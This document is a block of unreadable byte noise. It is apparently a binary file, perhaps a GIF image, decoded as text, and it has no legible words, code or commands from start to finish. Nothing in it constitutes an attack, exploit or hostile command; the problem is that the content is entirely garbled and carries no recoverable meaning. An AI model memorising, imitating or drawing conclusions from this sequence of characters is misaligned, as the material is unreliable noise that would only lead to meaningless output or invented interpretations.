�`T0`��%hq��;Zsv���8�C��	�`T��: C5M��N!��*@Dل`�W� cp� ��`yK  ۷00�0	�� dyJ�{
 ��V����9j�+`@�P��p�a g`
��0	 �i͸�@������
Pk
�ZdK�Z Ӑ���!����{��N`
� {�j��dŴZ��;�e�-9M��<P�! �8E  *���v(����J��P��@ 2P	����0��*�Q��9�� 9Ұ�P�Ҡ�{�� V Tg�g��i;���r�;�[0	� �H�y�7O�7u:5P+"8`%���&Ly��DI  �pP�"hT���R�g��)~��qe+A�F  J/H
g ��T�;�P��������`�� aap`����<I����S0�P!��1�T��0�*	,`�}0��( 6�(��V��8`$T�!@ �wv�`y*"ڧW6�)P5��#%AU�|�l���z��
����F
�� TYA!^k
p �dSY@	v�{u ��	��3_�g���	.@���)	��@�#P���[�#�[�,�9`�d3@�+@7u�U`N�`�*8+�+\{6�Z� �~�Š��|�\\n"��d�R2 ��Sh���l��`� �{�K
D�(���s�pv�ȳ7�Y< 0��7�s�ǚ D
�p�p,�[�s'+W3��O�S6P�P&p¥N��Ye:�%��	��;L�|���`}@�+�Xe7j�b�< �R�|�h�
N��͜{N���` %��e����l�9���� �D��>�Es�p!�5��C 0&�M�Ϻ``���z�&�{���� K��!0c�� ��|Ї���}�z���A3W!��E�?E�0v����3��t�v0���P�#�H�Q��C` 2Ē�2x�߱q�?+p� �SU��9e���m}a^:��#5m!P}�im}��ѿ��q���W1�n1*o�:�����Ð�\ Qq�Cdp\�h�C"Ўt�`��H��8ى��7pxW9���ϯh�{iq۵y:�zP��@ °� |@|H�c=�}�� �J�	�pp�(��S'ܮ����V0�l
I�P}Ē ����`�Ct"�  `^vTdH( Q|�:8 Dx��Ss�S P� ��ee� �`�p
�0���@�� �
eqցXѺL� ��FE��S�{hp	V�0��&nh4A��C��$@)�Uc�ZHě d	0i7���-���U`E��>��P�G�u�
���0+J��.�X��.�`
!�bo�v���|iK��G !z ��L��H�7)�U��R���LD?҂�3`�0�U�zU �U@�A��� 
��rj-��f�����X�S� P{�D�Q�ov ��>Є�D?�(q`G,	 фd:�2�d�LP�.OP�`œ7��`� r�`�@�P��O}˶% ��I�����hq��E�
��YE3�
�VUeԠ��6lP -����gN�9"���-��M����N�N 	� T@8�P
���@o����}aq� �bf�����P�A̗�:0d���oåG�$C����;����TCC��dH�2*�DAF ��S�\��<
p�+g0� �ǰ��@۰� �D�Ї|��G�0��`Tr׀�)p	X��dL���=�C��>|��q�X:e�C/e�Il�ݹ��"!���dz�2:���� ��Ǯ! N��p
�?q� W���=�A��������9s ��י3��,�4L�0'�}ɂ&K�-D�$�D �|�BA$�$7Ph�Bā	
&,AA�$l�� D�:��E�, !�D�*�t1u
Ȅ����U�V�Y�a���纞=�돫E�}1�Ж4u�|�%� H6ڤpr���1`I�'ї(Zl��a�'s�쐹����(���M�����h]g� ��>| d�`g�����q���R��k+��4iȤ���E!z4� @�v�������@p��W��:��?h�
D+(P@�%�t�5�j`BhމG������Z
�b>���=9E�Y�*s��
�[n�匄&a�	4�B��/���	'��2�#,0�É��@�< �̦���O��:��" ��,�)QK �`A�B�e�� 8�f�QS�	C#+�@�@+� �5�N�%�'��#Є� #2��""��H$9��L��$�/
�Ȧ�����Î���5V��Ca���{5T�"=�q'+*X�D6� Ó�AO�x��Kƭa�x�d�1Y�<��B�@�H�r�K=;��Q�� ]{/��
.(!�9lQc蠃�8���HF��, ����@V�9+z�*����Q����1 8��	��e�R��%�'�C�j���ک�?z���ۑ��7.�d�� $s)�,H��.�͎=����=.9U	%b��[��ą.#�O8a�W�a�-���z8i��|�8KB tQ�X!(�> �.+Q�Y��=ya� ^��%�@�z��g�!��A��O�MVg}�7�$������9(���c��$��3
)�!,�����ʝ_д�Xd@lN;.��Y P��
@D�e	}�LVϤv��52�s?�߼H�ן\ ��Ц;��m,��v�;��`=pp�=��>D`�Ȃ\��Ҵ�hXM�Y��6��|U���Ӊȱ�K���F��3?� � �'>!	���s�j��� =�@ 
V��p���8���"m�` ��O 7?���3%����E<�b�	u��  < !�U� � �.p�(��XE)��HF62р7���a,��ɡ.�3͕���D�� 
:� �s�
F����t�D�FP,I�`��
6� ,�����ܱM5 �t�� 8�@����0�=p��m|����YT��k`ac ������
�,�z��<��y��	���� �������&� �M����]*	V6(� �X�'80
I|;`/�ȶTF�`�p���>���"�<aX��>̂�mlc�z:*DP��	�T�;��!\�é�pjT�1�$C
��t��؁�  ?��q`� XTI��� t`��ԀE����\+7:�@�����'x� �]*3� ��� �`�������s��A�}ؠ4cB"g &0a���J4�q��@�=�'!x?��l E�L�ֲ�~�C�2B�C&l���8�;��l;> /��7d�֘0�yYI-�
��c �V�!G ��k@ �0�����@-V��p�V���� :?�n�bwV�2v��C���Q�mt8�+o�V܅�w(�	���'@� n�� �. �N�w��i0�f���lB��G ȗ	 0�@,�\�)+��,���hp �HǺ�V/��aH�� �	�lA �G�-FB�����\*�a�ڴ8`�'��u/8�L� H! d��8m�c��(F��1B�������L+��_1�\V��^d�.��E$��_��)�@��s��~_6��n�P��}꣭9л���A�ږf��� �	�8�V���t}X� ���Js�(�!�f�� ��} �X�-��� �
H�Ck��~�	�^�+��
��Q Y��R&'��I	<�X��N.,���4�A�l�+r��6 ��w8 ���9�aT�A<�ċ(Ey�@�Xx��=t�8��H����t}���p@�MR��ȞN���k�o�kJ�lv&� ��jxH@ q?p�~a�nA1W �o�XX��] 	,`��b�&�ȶ���t� �'�J�27xQ��	�D4�9jp� $"F @"���# 
K7������
��p�WLxE�_���BF�,TS�9$���n'0cW�����d�G�����Ut��wGEe3�<9	Of*(��kH��<�� Ԡ>�{|p�� 7��� zG�������z+�W������@	����x�<� =@!�	���=0��)�O"03��ѥ�c�s>R�H�,�z�W�*���<� ���A+?�c	�B�+�XP�� `�H�؁(܁D��  �+d����a�- C0�j���
,�@�
�@
t-.k��q�L�)�ߩ3�:I�6 ��: �ߡ��鰴q���H�z��e���+?�`�  ��i" �D�H��� x�S� (�B,�����+d1��/��BD�)p�$p) �$�Ea�
���˃E���ူ��M� <4�:�=&�0��{.���"&ߑ� �=в��	HL#Ţƺ<LT�P X?���'x�'` �G� ��5(�95��Z��4"���)������"��&�5�*���9�A+!r�$*���H �CP�8���;���A�B��	��{��s�H�!�
��<��D� �,P�` �PJ� ����\ap���E  C8-�"��ȉL��H������α�H�M����4�W�XA����3i�C�[��cK�H�e:�l���6P�����xJ�Ǧ�
0�%X�X����0�80R�/.�0��$�،ͳ�������*��Ҝ��a(2
P�8C3���W,�FVr(*R�ɝ'� 5�@=XG�����0���0� Nt `�S<E�lϥ��t�J�a���3@���>���̋- P�M�l�(h�J����`�:�"�%o�-��j�(��	�@0����,�1 Ǎ�  ��	Y��{�A����X P ���L� �dO~�
� ��+$�ba�E��$��=��P� P!D!�ܬ=P�<h���%#z+50'>���Q**�Q@I6��tr3�a�b��83l�Oi���	�[1KԠBu�M��}<�x � eJM �s&I���" �,�� �/ �-�	����N0�@�&���S���(^J�a����I�"�6�c��(\�5ܲ���<0,���Ȋi��@��|��lO�4�( �����$~����:��O��/ Q�Wi�D�M��*�d����9 ���:H�2 �
;�0��\၎
)&-���Qh9�Ѐ&P�$1�z����c��y�L<T@J0m}�*x�* &t�k=�H H�����% �����WB��-x�HE�*�� W��S%I0<����Q�Z��(I, Dݩ0�ꔄ�
D�"@�&��݄��A��x�{,� ���S\�S4E pOҘ] O��ȁX�����B��%�]���Q�)��B؃�u(��)R.�	���!�b�����۾@h�a�����@��/��0�h��Ê��C��k5ٔ��z��' ���O�P��\�)�T� ��\B�\��1�`�K�H��;@�����a0�=��@�(�;�
;(��/�/��e��ȃ��\F�Ҫ�s�e��8��* �B0Y8���ۥ��RF�	H���^5���:H�4����U  PC؋��\��;��2h���"�ݫ
��0h�6mӆa(&����0�XӁ
�K��e�HsqۗO���&BU�k� 8J+����]} ( X�P��  ȭa�a�\ڊhHa\���
@ �y���"U�Q  ��"
��y�]��A�K�aP�� ���Kb� n��yQ��M8Ѹ��&��DnT&   ��J�� r( ��B��f�fN_B�RQ�ε��[�b��	��iS��;�]�Ű���� �H�]P9he/m�����.�X�����M4����� e���D��`�%rX !����g��~�W��T����
+�S��H(۵Z/⥓;ɓtG@��H�(1p�J���h�9AG�V��L!���D��Fe�pj���<�hrH�,�aJ��4P�A���a� �z�b.�Ci�_\�0����]�;�"��G��)؄Ɂ'�.M�*/�r�ɠ���l���A=4!� ���G̬Ge�,�c{LYP�h�4X�^���jem�����^��"��b0��2�k�bk^
��@蝯���2���i�`T3�5��M�LF���:�������р����v�n�lF}Y_~٧��@�:����f�4 ��
Dq�&�؍8��m.�Q��LV��ȳ���Qp� ���rY�/��z�*��XfLfb���Q!�\�e��G&�*�p��~J���v��V3p� ��P䇤p�f�=�� ��eV���K�݂%���{��I���� � =!P�Z�0^���HD# ���8�5& p�C}�"m�9 ��9N�~ (m3�s��q��
ʕ̥��X�8�=����9�)R�QЫa�0'��;&��2p���`� � *׀��b��k~�M���s4"����&Ja�V�9^T�e&����^�s�>_���N_y�W' u���K���3W�0͝��k�y6hs�gn	�6��PO匸$�m�bd��M�n)Acl5& *� ��Ĩ� G�u&|��V���`ǅ�>��wo��R5�!���@*8;U�Y:ɾr(I�;k�'����08rgT �����e��Έ��h|D�0�
:��Y� �[��n ����* � =�/`z3p�Ԯ���ax����؀<@��a�aҝ��_�O K'�/A�t��CHȊ4*�@���u����I�s�X�ȶ~�6�͏��"�G&��'��'��
���5hz\�|�����膇��l��f����f9S./bH�%'��'<�tp�;���{�^��V�ݍtV�×Q����<  K�`�%��m� ]�z|�8椟c3���o�V����A�W�mmߝЍ��䶂���(g�c �w�H��C� ��r!��,��"�$ t`�B�B� :0d @�>,P��2HX�����D��x  �/^Z᪉��5:��T��̮/B!���!z�����]�'ʸp1�CX#�(��Ψ0�8�)S&�Bw�L��HŌ�<�q C.z�)��I_�M��hУA��A,�0E�( `q���`�ʒ*m����\�V�6���N��~�!��KQ"�"a�eQ;?'N���I��#8��Zf�Q�̢%��m�pgTy� �D��;���&�y�� �R�8�b$dp���G!=@� 6PEI	P�2�d�k���L��SB�f�!��h \��T'���qXE�AL��kaU�ujq�C"xx�� KT�	T�� ��_�%5�a@�A��� d@���d,p�\��~d��HX� m
�`q�4gk9��O@��m[��nB�8JwB`5W�(�,7�Ye=Fra"!�1��	��@~@�] pQX�������AŧЖXf  �Mp� � f~m�ej�ڛ�T����vSNx�Y��F�K�b\��p=x5�2��\ą�nd���s�ݡ�(> 0� �yН��w�N�W�`���-V6�P�`�`P��Ep	$xT, �BI-�@t>��lwN��m[t�[`K"�1���#r�YY�X�w�Y���Z��0ÏK<� |y�yB`�T����c�u�%�Z6,��K�$8`�F�t�ɆPr+sℲN*��Fm[�	(zI��|�|Y��AG�e����e� �Z:�@~�tK��BziЗ_?)�4%k� ���(� BĻ.૰Ȱ���= hm��A%?{r�zז�~�FD_G5��{�Ս�+ ��CV'��nF�u�>��A��ݯ����6Ȫ�@PS�16��1�iA�E<�p�6 �ID3���A�I��Ұ'iܦ(�˖zC" c8�a����,72�Z�e�`	!X�~�@D�Kx9���1�l!�	���
B��5�x9Rt�+PLL������@ �IPj� � B7�Pl�P�:�!m��'fI��61�`�\#`�V���h%-���!n0���}��
0��FM� ��5� � YHC2���I���HP���m���gL`��M!��-=�^�Ң���a� @;�k8�Y�t�r�y�*d�,7�D� .�
#��*@8tP�L��t��͖��$ĉb{X"��(��
�@*����M��ڄK��B�y͝�V4d�y~��=����
�Nε3�%�#�qj�#I-x�怴C�@�@Ay����o�"�Ø� �� 
�	��ɀ�$ ��VБ(M � �G��B2�%|���������%"a�
��(Fp����Ch���r)L���� ~4�!)��d@�P�P@uH�a  "���'�"�|�S�_
 ������1�	�
 �����z�^�Q�|�S��F)�U)�)�R��sс|������koR�����3��v�"F�$k��'>`Hc�ҁ��2�L|� �i@��K���� N	@clźF���o[������ 5��sΕ����f2*�u�Oݗ�ݜ
��� �)6 �����d�����A`����R��M�(6Z*b� �`��>�MlbdV��Q��X��mK-O�����s[�0��m!Z����h-5
�i(��ᰛx���� D�Z�RF4��R���f��|Ij��TI��~D$� �K<�%`ni�NĊ���-�o�3=$t+\�Xڵ���eQ	Z�Z�(��;ށZ���f��/t�a�  P61�["���
�bp�Ӗ�X M�yh�����ET'bUcm�ݼ/ �(IX� �-.l (�F��QH�.�J� }�����\����V��j�TA����=#�fVj"��Y^U����������4O��fP�$��.�I�-���	R �Z�ȅH�F&A$�.J��:�"�#V 2�X���߇��S�3�u���J�1N6^D�0RJ�K��0�1�l��W  �䁑�� ��/}9`�����M�u#���D�<�sV�H�@��b�яf�����M�t]�C]{�2r6f��J�J��C��Q��9|{�������D��|�x�}�q;n�E!
�n2Id* 
�fX���Ĉ8i1�Ѿ�nmk��C�b@X���s��+%��E*S�ߋ$� 0�D��N:N*�K�`�m���4ϟ\�E���4�s(�!H���K���W� t��1��-A�x�
�@�-�I^$A0��D�(z�����R�Ii��\H<V=Ci[��ئ�`���X�-�<֫l� �ћ8�$H�	��ДXH�
\�m��@���@������NU�� Q�xR׀����E�(yB��@f��|U�M��I��]��  �]�����	�QX���Q����	� �A��F�UG��@�������	ܽX	�L��%�pb�/Ƙ�R�ʲ��D�����~��	��i�O�x � �   tc7fEUX^��H@��( а ��H���^a������b��L�u�HR�����q�/v�'���
������G�����<��eU�a��$����	�h����]R:�aP��H�;:����'@Ha���
����9ݽ�� d>�bP�a/�Q�@=-D=-�M�E�?Y����x��KK���=�
��\�#�Q�H�n��{8�'8�H<�@$p���K$� ]��fX�?:M�<��������qKa��}�P5�=�X��hQLG�T�w��0K� �a���
hHE�4�8~ZQHA��T�،3�B��H�aV$PN� B]Ƣ=U	Iu-��9I^�aJIrA
��y�f�R�$�^�h�`�d�f  �H������m�@Y� ��]��EA^�p��a @u�p)g��@B5|!#�#�@���XEl�.p�au�
 B���BD�����'����(	�d<DbݎԸb�tƐ	�iܒ#�!�_�����"�E!h�)oE$E8��P��@�9$��P��
�࢙	�x����	��SZ�'d@�^06Ebԡ�U�@ފÌ����hQ}��H8�g��J��a�6&@6�(�Ea�(a�&�_$�5��P�.�$�x�!pźp $�#�B�@\�he�|Uw�������(@>�WcQ�$�0j�h*�bqVDL �Ɏ������tFh�L�U���tk��M���Cl�nٜHϊQ�b��&\��[�Yl�u�@<�~��E8�2@�I� @7� �	x���)g�/D<!�'u�������g9e��k�1�`^ܭ#�fI��
H�� 8�r*�k��Q��$ T��$�YLG�d�b
�(����f�B�ڰ�71 L�
� ��9���HA�*B  ��)��!>I�,U�P�X]~�eU��I #��� ��� E���*��E �g��)	E�@T��B�%W"��@���*I��g���
�@�V����BЩ�&�a֌�!���ł�g�����}�&��lY#�4"6���<�t ���J�������P�AXN>G X�	! @�	�PL$q	�ZL��u��`�³��x��Jl�:Qiʎd�W�M���w<i���% pk�>D@�G��l����:R�B�He�s�L䩢#�@?� ��~Hfw,�.�
\��
��h�C,ѱ�y}��D�/�)�|mF�!�H�D�q��5�f�����x�
�$�p
�p��Q�=�PFT@3��ќP��P�@�Ӡ�p��p@��,����
��	.��J��i�'蔮�⠙���M�}]�� ��&1 ���� ���\�4�p
��U���et�WZ\����$@9��Q��8��A��.�C�p"`x�XT���_�1B��Xd��o�m�2�K}�p���@	v�K��� @@R�A��C\��c2���d@	�Y� 
��˽b�� H�|Z�F�@�)jw$���$B"Lm�A=�S�sB�i���x�J����E@G�_�Uk��H��a�$Kr�F| ��&	�p^e�k�R@93A���:M�A�@ag���3�s���\��rd�,Ne�AR ��~�0�&��`~����"��K,r�I�#�����O��`�R4�"�;��Ct��@K��d�u$� �RC��f|��/�!�N�@O� � d�R1��SP�C8ĭ�!��
K��,�r�\u��\ʪ  ��
����T@����咈�` E��A
UH�J-�
HM?�@T���y��@N�_� � �p���à@�1�.v؂���! \$?�V�a��  Dc�TAV�� {6E$ �   �q1K�O ��w}ƈl  ���P�&�ˌ����P�Dȍ�f<�(j������ � r��= <ߨ�L�tOd�`��	��� 0P�SF�,��;"E�@�U3\�� $ Ho��@�L��$�@ �m cT�����φ���	3ډ��������q#7�
�S@CQ ���@���W?�S�1���K��ܚw�D2W�@�g�Ģ2@^Do,Io�l��J���K ���H"x��YD��k���m�M��qw9@A"���X��� ����)�R���+��q�����02
/��A"@$��,����䅏KɈ$�2��\�	�ŢcX�P'�s�R�	t33���s:�[8v??M_ ���W��β��,��Q�|��,uQ>D��.E� �,�z߀#�;� �˒�;�ꈳ���2�(��3u���ф�#� ��e�0G����2	v������;�����@������,���&�aD��_�=�E���/2W�@"8�G�	x��,�D�U@B
D�,C�k�!
������(AvUFe�zXȟ(�Rx�{9����
d�$�J{�}{)�)-@	dn�`e�W�=6"q`A����c��&>�;�\���.�D�9K�����)[ ��@TF�n�^3@������t����߸
�i�KLٕ]{U�u���F�E�Ľ���s6*q"��$����z�GD ,���� d�'{����W|�Q�h�ed�^ۚx�q��}�oy���8?�z; �f)��M}��\Fd�^;@U3@x���3 $���F�>�$2�%H,>"����c0l�Qƞ<�l� D��d�q�Éj��"&̏+"(�@`�$|xPe��3T@ux����#@���J+�#G����@ Q&T�p�m�g,HH��`����*j�t�
�yL�b��D��d�ѣ	��`���Zځ�bf�2�2��Y�Ρ ! 1��K4u:ό�;�X�J�W�]1N��G(�0aA�k��M��]� L 0` �5<\�@��*��X�#�(W� ��c	 	��0�l$�:�@���衴0���Av��< �f3��)�Tp8��"����+ ��=+v��	>�N:�& `����d0� B,��,���a)��v`̈D*����x !�   ,    � �  � H���� ���c���/_�1�I�&H�@� �BG�:r��Ph YyH�J�4h�����!1a�1c�L�G|�H�����%|��@@�* b=H�W �
;�kV+V:4����3�����̖)D,b��c�PD��@~�<��qN�3_�I'(	����ȕ8�@Y R+�d�U�b���Z1j���,B�Vֶu;i ɀ�B�b�E�p� B ����C	�� G�a��qMA�qZ>�C@"�+|����N�P�0 �SVPu���!� YY�6�X ��Pp �0�@p�Frm�EQ$�\F:`�AX��H`�=�ڝ(I��4�d5Ŵ��qW�ƀ +@�Hx PjE槀0AElVu5`�T��U�h��TY�Ba\�wa�DL�\r��:P`'�E6́ F8rE`�U&�M6��;Q�*`�`��)jE2 �@�J�V��V��nTfi�R����Cc~�aWR$qQ��A�y]5�0�}(
De��h��F�f�AW��!�-�!0P�,A0tJ��b	(*�u
a�g`�G���#)�81WrmQDH�Dh
�{�p�;�,�@W8b(IG�p��ahF���2( � 7�7CI%� �����[��b5��`�n�T�� +�����R��s!G�]D��E ��`��2 ��Axb� <q"I��;���$� @L�� 3,�1@ں�� (P�((� &�G ��$:�t�Ϙ'8�9���_Е Y@4�%��XwDvc�@�� dp���;�T#G�� ��C%Op@2��@��U�@K<p�vT��0�ߓQf.~���RH��LbY��>vmX��i��Ⱦ�z�z
"��^��Ǻ�n��%8 o2� 	�6�x��B���7�����0�	��V��[PI���rD��,h(jR���  ��Q`����G� $`@r�C]!&0�&��*`����* @��?��É���*<�	<c�R
Q���K�Jw�Ъ��0 �h@:)b�(hKw��E�Z�P�
�IE�h )�@I���#�ST8Ǭ-+� �(~��p��Y �\Ѐ���C�"		��dm �"e� lP(�@@��t�U�d&��N:����iR {@���@g���_�� T�g� P���3���-n�,�a y�ㆤ�9h����C�ؑ� $�	4U iV� 5����L^�k&�� �q� �H�=��0,|PZY}�
7 �@�ux�"9<(��w�]�` �x(�t䪐E� % �l-��@�? �t\�!� ��-Rx)�@�<�2�l
�>���k�
:�qNPi�	2�;�����a_6���PA������h��Nl-�! pN�� ���&ȵ�@�32 .�����].&0�1   X�CT� (����)(5h��������#BdSF�&��,���	� �� F[I�o�]�©�8 �B�B4WTV� h�[t@�U�̮�°Y��=�����` ��X]j`R��C@U�#Bi(@	nt���!n�jV�n�ƙZ�@�;�*� �� 1��sf����:R!a ���r��.�O%���_)��F�.�.��w��i��E����ܢ��˨�7s�HD)0�Y+8@� �Z�
f��
�VS�tp��*��2qb�J_�B�Y��h��k x��)l�~�"�����ʡ��!7@8`�04n1 ���v��e^2��a	(��s�h��ȏ���	bT��5�G�f��
�AD��t��JA
������6o�d�)�#������$-Z0R����^#�@>_@�` � 8rH�耮i���,s�c�v���	�˰@�6��P�Q�8�cyݦ��V��G� �$pׇ��q��<���׼�j�l�}  �.< �Ls�Ѓ�.�s�OP�P�Ig<�(B��m�t�]VxE�2���ڠ`�%�i~H5��jY�H+A 8�ϴ�u�����2/����(�y��1y=���xt��@����ָ���E8~S�p�-�u6Ow�m{�jV�,�����ޙvɜ5'��F*�3��
@[�#aM�z�A�[�Mj��$����#$7����,���[� �� N�\0���`h����К��N6=�篑�ĔHf�{�<�r���ss&�pSe0B���h\��6� +�l�Sj0Y�"Xr�'>����Y!b�R�:�U�����M@{�R{>dM"�	dk�V 0;S�H�Et7�g\�(�����%�$�sy��H&�9� 
 �a�e�~� �iY�9�����/���H���C�-Pp�)�6AE�?TQZ�I�%^$��t�Tl7p�|�d5W؇!���8s1��Q��a��
��!/�K P�wS�CI�9Ċ�db��o��5 ��2���]�C��g� � �<�0�	 �_ p&W��Wui�E&�=�1�	�\Q��&��E@+S�ru�wA+��!)G+}�Cׄ{7`&0[�]<T4�I�x� Ճ7�1� �3EPI V�_դN���@�D��3�(-8���� 0�:� ��k  R�_�� �&sT�wN�<�H|͓I� scA�P[������y[�VO0�8T��X�`�LLP5���  `	�Ѡ� �B p�0	Ipn2�z�,y:MUұ�4.0�#	�5�D3P��{pd�3E7&A�e��R3�;�	� �_H���!cy�oІ�sP �� ~�R���p }�& ���Ɇl���bw	��
E�C��bP)�r�4Y{P|Ё�	�p#0
�y�9
� 	,�	,�����l��9� ��5���90<���ə �H�NIS��a�������A��Q��$s�WE��!kɂ`��9��5�?Q�T 
j�t#$:�Y�a��˰����i�a0
�	A���83�s@1���R �	HV�MYM(�	
� 5���$�V� )��B>�i{��@J�aX�e:jP�� b�
�@�I�2H	q9V:�����`P�=vp �և�j-5���j� %�F9�"?�P����� �!p��� ̧����hmbMp�;�Q�O���b �SѦ�����
����
bp	V�$A �j4
�/��Z�Z`R s���GY`����@H�IM�uE�3* )`B��^�#`��,`_�H�q	�0��yV��M0l�_���3 O4�O-�� V��m���p�;�`����p0	p��� \����0,˲��>�G�u�v�j
��` {����wg�D� �S �l~��(�D��>��H27!p	����` �*���`d�eB���%g�
����"pb`
鸫y�_:++z+����P���	�ʷ+��`�/��D	h@�Q:�`9bP&Q0\М10c0�c�㉨,�O ���{�=ڃV�(	���� ��5`��
�E�(sQy��� @�cJ�g�ZBb�TQ�T`�`z	�0	à)���0�p �[�a�0�͚�{�N��K��	�0�` ��	.��[��e0e�#��%*��ǝ� �<� �x0 +pA0N
X_P%�)6��y@�JI0�@u���<65�R�*,\�8��g`�n�
,(�p�7Bo�æ`�7̂z��t*�h0�;��o���	������(	ѹ#	#�� �.ʿ��#�>p��5 ,�*�xU &�qEvy�g�������	%L<s|�¶��*<�}0�Q��q�[�P�3S��\�V�Dиu@�Y�Ħ�[�|jp	�`u�
;pFLP8 +0 6 L`X[8 !0�	ف�� >`X)��y�� �P�l����Gz@d��^�VUjȅ��~�Ͷ�qT�
�3��>V h�	�|��F�Ɇ����p��H�B#�{P@*p7b#dAwW�J Q���-��x`l��&`�'Ǐ��B �u���- ���!���Wc 
�<�<�@��%W�Q�Z�����a� El��	N`���p:�&B@��i;�Ek0��t\ DBĮ�Ct� ��9���+[�`Ѻ�U`kv@���H�?��?�Dk��c'�҈ �  } �ݜO Rɲ��1!`�i��V�
R@�h��0E� �I��YR�$B�M��<P�}�rN��w�� 8��7�*�y��U� �����Q���L�Kp\Nf �L�
*��}��c  O���	��V ��r��<� �PtJV�D���"}Ue��sd�bk� D��ٱ6t>� $`*�)3�`��yo�  ѱ�@�`��	��0����	�P�`έȉL�S	� p\������ p	�PY`�D�0�-���Cx&�+fc�8^@�2u�vN�vd�t���z�q���
`�"�@�� �0�� �`s ؆<�4�U%�oH��%�P���PN�K#��!�g�@\�5��-�]L�tЀ�: �2�N�S~� 0��Lp pJ @1��e�0�qT	 �pj�Ȥl―�X\@otb��DHDDM��{�N�U�>D�cJO��
pE�S ��T����J0�F�	�`�@���@Cu͠���j�J� �PYJ>�_��c���<�!�k�n����<  j�hUWZ1�F"  �Zt�M��y!�y���
`8
@e�s~��^�@� �a)����XOh�ѐ\�����`ѫ�o�E�4s�>HDtN1Rhtd�E
���ս6�i�Fvpd �M�B $`�.̼� E#_�,��e�0����@���ݰ��S� ��@v	"
a ׀�@�������z�4+�j�v?UGW0Rs5W�������n�7�g�F����C|�q�؎�U� @ ��p
��N�����;l^����.e � ۦ������/��b+�]��_\� ������7@EZ�+��1��c;��=˳N�d6��،͟G'0 ��J�p ��G>}.\���B�Ei�ŭ�D ��Z4̐!i��IS0[�H)�	(���K��L�"C�� Bu`�	�C���:�Y�O>x�
 ]��� $�	:a͞]H�P�>�ة`g���~�¶�7m��#Gj��a��ԩ���-��8��d��R��B&M�3[�80� 
 � Ѐ�(�J[�X�ti���(X� �\�n��#DY�Hśx���c͛[�`�>�[�ؓ��J�8U��p�(X�nq�2I��?[D2���I!*��l9S���7p�3D; ,�%6�	*�d�+�z��B`�����x�t)��mhA1:��i&�[Pd���r�)���c;�̳˓9��C�Aq�Rd��Y:��7.Y$J�r?��;
� +@!�: ���j��@أ�
.(�&b E�O"��~�G|��	Q��x؁G��HEǅ�Y�*eA6�㣿:X �Ȯ|����
����ƏPe��v^m�8Ydq�3���]�(A	_۔k�K���Wb�%�M6q��88��2��"�,T�b�x��ae��a��.VTǞ� e�>�� �	4�t�_R���W
�*bh�z��N�L6����۩�d`��U[��8ٌ7^6�]p!�:O�6�0N(yr��L����z 8EG4��F@$���(�+]����E	�����"�C.H�԰�O>	$I��YTm��Iv�dk]���� y�8���Q�.��2�#��������|Z� ���󝈛fP��6� � c������<��2 X�`H�@�3��h62�#2y�Y�]�m�9D�@�U;�O�F��C"9d�Q¸��{�c2��)��`*ܪ� Y�:�h�9�@��
��`�4Ii!r����������A�$�?lB}P�����q xn[��|W��H�A��@��������(W-��!��MT�d����18�8|��|m�ڀ�."�>��(�A�w���ڀb���h��EЁ�@pAky�C������PC&��5:��x���F�ϱAu*��	���n{E$"��h�s��: ���p�	H���%b��C��h��X"���:�b���RI�N4ъ�G,e)KE(b���R���!�!3�O��.�1Cx�߹Mae�D Hv�2�O�o|�����i�p����b;d� RQ�&��ۘ�+�B"����lch�E_  l�����(�	K[�x�!�6ԡ�`H2�!�@kGA��x���� � �� Gg�nz,x7: `����HaB�a��>�-�q�D�&�HH�*`  X�T�@9hц(�l4c5��b�����@yn�\&�]ʈ�L�sP�T*ǒM�w%>�Wg���u:�G�;@���C	x�S5�� �X�zRCX�=kH2�qOE��V-xU�9d [eE�J�#�uA\����LH���A�xW���y��ޚe����ѫ��jj�h�apti��=��m����jC`#��.�Ȁh�`�Ṕ	Z��;2I�.̢�u�6��[��/���Q�m���怶�q�m���'��	I�ac����7Iȉ���A��H�K�t���Z��� ��6׏b��!��B� �(@�g8A���c�l0�/���:���2o*� y�oM\[�`�q��A�t��	]�	,�Ȏ܄�NpL� {�<,� ��8 ���R�(��0�r`��x�� �J�� �g���گ~��
Pr��DC��%��[�4�CUk��Qߩ��<Ø?��@`��c�0N�5�!�=:���(E|"h�c�"B/�*@���t���pv��;Ѕ=��>t�
��_���^�Ra�(��`�� 0` ���\`^�2�`[���]!����e�̒ [��һ� ����M�=:���6Th��v)4�$ �	@�4�W @V�� $�F8:���D$Bl�� �>�V����/|Q*1芜q!'9��=�A�
�U����Q�,k[G9��1$Xyzۛ�5<iMK{"t���K.�5O�@�}  Le ( �I���`!� |��X(8��q�@�:(�` ��X��ad�6������SF��I����{�t y&'���a�p��<��r@e�"�NP�iթN1 �E-Z��Y��4���"��\� x B��`� 0  *�pa���,�Ph+X_��$'��A��@�!����
 0.>B��3�c"�	G�I�10����)h!룖�A;���� .��ֈ�p
�J1�a��
� 0����� ����?H ��+@ϑ�3�:d@���)؂) �4��"�"@	����"�@
;��!�I��M�����J;�P`�5�Hp��9�;��5�������j3?����c�B����cB` � x�Q �H4�6��)�1�Bt@-`@C ��؂^<C"0C"p'p�$�C$Ț�b�_����M��Y�>����:��1�fI���iD����p:���S
��9��.�+ %��%D*�2 `���G�R�'H�ϡ��h�1�i���=-��/Ȃ���tȍ�b,��&0G� ��%젍�@�>��4�  ��)�C`�Sm�P���:�D,��ȃ,*�Ѳ���3Y�r��ǲ��x��� �EEHŨ,�P wȢHP�:_�R�Ep�]�, ˅\��܂/p�(l���=���s�z�> !5X4P���K�a60�q;"���>�� I؃-�(!�Ľ��q
l�
� �*��t��p p x Ҍ����}��� ��5��H�Gp�WX�3ȪA@4Ȃ��X�]N2؅/؅�F����( ��t��c�9��H��Q����g˓�x����g3���&��-���5`	˰�ِ���.�[ �� `�UE���  0�'Z<�@�b�W �: ��	�PC@KC�H�-�K���bc������08 6���S�0��h)�Q�;��
T	.�(���˰L��L��o�p �O���)�?�c�� �	  ���MW��EЃ)x��D�4 S�$��F�����ɬ���q#��0P���K��;:p�-���KGP����0胇C��h��QHƚ���A��S�bP�#����z�) � h�	�.,�F�r*�<X�4@� �X݅]H�|ȍx����%�`��5��2�;����0:��)�;��q�0`� � 98�m�"�ʴ�Eډ�!��!�#�
PB��z�?�|���@���Ť��&S��Հ%ӳ$�4E	Ś��@�5�9�ɻ��)��ûh��@:!���t�i	�؃,��,�]Ճ�  �
�<<H���G2��L�ydM�T��ԝ��|��	�X��W� �WM��]�4P��U�$N\��]����  �2.5�>����=՞gs6�}ֹ�i	�Hx�ZO���\
 � R� (�ҮKU�����|���������*� rh����$�J�զ]��X���4�P,Y�\	=��vX�����>=�����)�Q�H(���#؍�Q8��Q8���
